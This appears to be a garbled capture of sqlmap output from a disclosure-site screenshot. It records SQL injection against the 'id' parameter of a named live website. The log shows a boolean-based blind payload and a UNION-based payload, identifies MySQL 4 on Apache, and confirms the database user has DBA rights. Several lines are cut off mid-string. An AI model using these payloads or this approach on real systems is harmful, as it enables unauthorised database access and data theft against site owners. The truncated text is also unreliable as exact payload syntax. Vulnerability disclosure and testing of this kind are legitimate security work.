 or WAF/IPS/IDS
[23:11:23] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: msn=0502&id=10 AND 3608=3608
    Type: UNION query
    Title: MySQL UNION query (NULL) - 21 columns
    Payload: msn=0502&id=-1520 UNION ALL SELECT NULL,NULL,NULL,NULL
b626b71,0x50506a526f654b6f4143,0x7178706a71),NULL,NULL,NULL,NULL,N
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[23:11:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.8
back-end DBMS: MySQL 4
[23:11:23] [INFO] testing if current user is DBA
[23:11:23] [INFO] fetching current user
[23:11:23] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[23:11:23] [INFO] fetched data logged to text files under 'C:\User
ap\output\www.jscq.com.cn'
www.wooyun.org